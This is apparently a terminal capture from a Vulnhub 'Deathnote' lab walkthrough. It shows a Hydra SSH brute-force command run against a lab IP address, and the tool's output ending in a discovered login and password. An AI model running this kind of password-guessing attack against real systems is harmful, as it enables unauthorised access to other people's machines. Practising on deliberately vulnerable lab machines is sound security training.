 sparsh@sparsh:~/Desktop/Vulnhub Machines/Deathnote: 1$ hydra -L user.txt -P pass.txt ssh://192.168.29.46
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-13 20:52:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.29.46:22/
[STATUS] 274.00 tries/min, 274 tries in 00:01h, 459 to do in 00:02h, 14 active
[22][ssh] host: 192.168.29.46   login: l   password: death4me